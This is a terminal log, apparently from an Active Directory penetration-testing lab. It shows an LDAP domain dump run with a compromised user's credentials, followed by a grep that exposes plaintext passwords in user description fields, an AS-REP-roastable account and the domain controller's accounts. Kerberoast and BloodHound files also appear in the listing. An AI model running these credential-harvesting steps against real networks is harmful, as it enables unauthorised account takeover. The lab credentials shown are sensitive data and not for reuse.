 ❯ ldapdomaindump -u 'CS.ORG\genia.filide' -p 'Changeme123!' 192.168.56.10 -o ldapoutput
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
❯ ls
20260927194944_bloodhound.zip screenshot_20260927_175653-region.png screenshot_20260927_194013-region.png screenshot_20260927_200813-region.png
kerberoast.txt screenshot_20260927_184543-region.png screenshot_20260927_194019-region.png screenshot_20260927_202859-region.png
ldapoutput screenshot_20260927_191158-region.png screenshot_20260927_194243-region.png screenshot_20260927_203432-region.png
PasswordList.txt screenshot_20260927_192256-region.png screenshot_20260927_194442-region.png username.txt
screenshot_20260927_154133-region.png screenshot_20260927_192403-region.png screenshot_20260927_194601-region.png valid_usernames.txt
screenshot_20260927_154734-region.png screenshot_20260927_193116-region.png screenshot_20260927_195009-region.png
❯ cd ldapoutput
❯ ls
domain_computers_by_os.html domain_computers.json domain_groups.json domain_policy.json domain_trusts.json domain_users.html
domain_computers.grep domain_groups.grep domain_policy.grep domain_trusts.grep domain_users_by_group.html domain_users.json
domain_computers.html domain_groups.html domain_policy.html domain_trusts.html domain_users.grep
❯ grep -i password domain_users.grep
Genia Filide Genia Filide genia.filide Domain Users 09/26/26 20:28:17 09/27/26 16:30:50 09/27/26 17:28:41 NORMAL_ACCOUNT 09/27/26 16:30:27 S-1-5-21-79771789-2455041398-3787107133-1193
New User ,DefaultPassword
Anthia Nari Anthia Nari anthia.nari Domain Users 09/26/26 20:28:13 09/27/26 16:39:17 09/27/26 17:59:35 NORMAL_ACCOUNT 09/26/26 20:28:24 S-1-5-21-79771789-2455041398-3787107133-1172
User Password +eanIM|J$/}w
Lou Maureen Lou Maureen lou.maureen Domain Users 09/26/26 20:28:11 09/27/26 16:22:26 09/27/26 16:22:44 NORMAL_ACCOUNT, DONT_REQ_PREAUTH 09/27/26 16:22:26 S-1-5-21-79771789-2455041398-37
87107133-1157 New User ,DefaultPassword
krbtgt krbtgt krbtgt Denied RODC Password Replication Group Domain Users 09/26/26 20:14:57 09/26/26 20:30:15 01/01/01 00:00:00 ACCOUNT_DISABLED, NORMAL_ACCOUNT 09/26/26 20:14:58 S-1-5-21-79771789-24550
41398-3787107133-502 Key Distribution Center Service Account kadmin/changepw
❯ cat domain_computers.grep
cn sAMAccountName dNSHostName operatingSystem operatingSystemServicePack operatingSystemVersion lastLogon userAccountControl whenCreated objectSid description
http_svc http_svc$ 01/01/01 00:00:00 WORKSTATION_ACCOUNT 09/26/26 20:28:23 S-1-5-21-79771789-2455041398-3787107133-1213
mssql_svc mssql_svc$ 01/01/01 00:00:00 WORKSTATION_ACCOUNT 09/26/26 20:28:23 S-1-5-21-79771789-2455041398-3787107133-1212
exchange_svc exchange_svc$ 01/01/01 00:00:00 WORKSTATION_ACCOUNT 09/26/26 20:28:23 S-1-5-21-79771789-2455041398-3787107133-1211
DC01 DC01$ DC01.cs.org Windows Server 2022 Standard Evaluation 10.0 (20348) 09/27/26 17:03:57 SERVER_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION 09/26/26 20:14:56 S-1-5-21-79771789-2455041398-3787107133-1000
~/Desktop/DEPI/Domain_2/vulen AD/ldapoutput ❯ 09:25:50 م